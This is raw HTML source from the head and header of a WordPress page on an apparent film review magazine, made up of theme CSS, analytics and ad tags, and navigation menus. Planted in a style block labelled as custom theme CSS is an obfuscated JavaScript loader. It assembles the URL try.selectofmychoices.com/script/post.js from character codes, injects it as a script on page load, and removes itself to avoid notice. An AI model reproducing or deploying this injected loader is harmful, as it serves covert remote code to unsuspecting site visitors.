#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0f8c21bf31";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-20903 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js batman-vs-robin-review global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-50270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
